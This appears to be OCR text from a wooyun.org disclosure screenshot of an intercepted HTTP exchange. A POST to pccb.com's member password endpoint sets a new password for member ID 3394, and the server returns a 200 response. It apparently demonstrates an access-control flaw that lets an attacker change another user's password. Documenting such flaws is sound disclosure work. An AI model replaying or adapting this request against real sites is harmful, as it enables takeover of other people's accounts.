 Go Cancel < > Target: http://www.pccb.com ?
Request
Raw Params Headers Hex
POST /member/common/yes_cz HTTP/1.1
Host: www.pccb.com
Proxy-Connection: keep-alive
Content-Length: 41
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.pccb.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://www.pccb.com/member/common/login/?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: think_language=zh-CN;
PHPSESSID=efp6iva7gofcs9kavsua3tdu87;
pwd=654321&pwd1=654321&member=3394
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 05:11:55 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
SERVERID=e48de2fef64bc870cbc9ada2e9d6fb5f|1434777115|1
434777115;Path=/
Content-Length: 12
{"status":0}
www.wooyun.org